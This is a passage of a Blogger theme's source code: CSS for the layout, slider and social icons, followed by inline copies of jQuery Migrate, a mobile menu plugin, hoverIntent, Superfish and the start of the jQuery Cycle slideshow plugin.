#sidebar-subsidiarynbt .widget-5,#sidebar-subsidiarynbt .widget-9{clear:both;}
/*-------------------------------------------------------------------------------------------*/
/* FOOTER */
/*-------------------------------------------------------------------------------------------*/
#footernbt{clear:both;width:100%;margin:0 auto;padding:20px 0;font:normal 16px/1.6 'Rokkitt',sans-serif;color:#716b6b;background:#000;overflow:hidden;text-align:center;}
#footernbt .wrapnbt{width:1000px;margin:0 auto;}
/*-------------------------------------------------------------------------------------------*/
/* Slider */
/*-------------------------------------------------------------------------------------------*/
#slider-wrapnbt{overflow:hidden;}
.flexslider {margin: 0px auto 0; padding: 0;  }
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block; height: 350px;}
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
#slider-wrapnbt{margin-bottom:40px;}
.slides{list-style:none;margin:0;}
/* Flex description */
.flex-caption{background:#000;height:95px;color:#606060;padding:15px 13px 10px;font-size:16px;line-height:20px;}
.flex-title{margin:0 0 8px;}
.flex-title a,.flex-title a:visited{font-size:24px;color:#fff;}
/* Flex controls*/
.custom-controlsnbt{width:720px;height:8px;list-style:none;margin:0;}
*+html .custom-controlsnbt{position:relative;bottom:-466px;}
.custom-controlsnbt li{list-style:none;float:left;background:#3b3a3a;height:8px;}
.flex-active{background:#07a6e0!important;}
.wide-1{width:100%;}
.wide-2{width:50%;}
.wide-3{width:33.33%;}
.wide-4{width:25%;}
.wide-5{width:20%;}
/*-------------------------------------------------------------------------------------------*/
/* Social Networks */
/*-------------------------------------------------------------------------------------------*/
#socialnbt{float:right;width:270px;height:34px;overflow:hidden;margin:10px 0 0;padding:0;display:inline;}
#socialnbt li{background:none;padding:0;float:left;margin-left:5px;}
#socialnbt li a{text-indent:-9999px;width:32px;height:33px;display:block;padding:0;margin:0;}
#socialnbt #feedburnernbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKnwzJss2DxwbdnLF-PE2n_kTPVtRsxApj_hf65FlbsJ1wjaEX30gB4YqBXOIdJDRdjS4TfvxQ_frmpQMlXwk_HvW7GYgI88OuUUihqiyRujfz_-RBz7C2UapeRcd7Z-PkQ2LrsZtyV-U/s1600/feedburner.png) no-repeat;}
#socialnbt #facebooknbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjf-ufIG6G7MID6Cy18T1ClAHw_6qw1-RvNy9Shluojedgyb5S_pTp04uWHBPgZGMamHwzG-xjh319PrOXGj-ARDcAzjYiHqz8PR8AF0mgDqEIclKMjTgt5QkgCveE9cdUCgz2EsMrEff0/s1600/facebook.png) no-repeat;}
#socialnbt #twitternbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnt1y_Ti1RktXQQ7dWLglsRtaNQkgaIxgxabILiJ0XQktK5-7nYPpbDSJ8RXgciXsxUB9jaR8YQjC-bt3swuv6aHK14bcdV49BUHCv7AEL8lQXX5OAGgxndTIMH6uFm0Hz7Qk43drel48/s1600/twitter.png) no-repeat;}
#socialnbt #googleplusnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimifp70HzZy0HieqVRz4kXTWCQ06_AMOsImH0dHTJHJScUPSk5TJqqXC-I49TL0uVwz_np0_VPgFcrumQJmgnLxlIqY5XK1YausWkTSv6gRfPaglGkhiiUA8YnbtE82BmVZaQAmiKiTfc/s1600/google.png) no-repeat;}
#socialnbt #pinterestnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAqFyJAAQDqA1ftnD-lR2pQZXzaZ1pOLWb6ppuBe4IpVSqdEjxA7MGx6H_mmUdNqz0j4KcfAO3hsSzOgApDTpDhR2jt1nLTAN_MqX_gXRUdk-LSwb7h-kbJqvcAHcAOZWj84hkT2NtUqw/s1600/pinterest.png) no-repeat;}
#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: 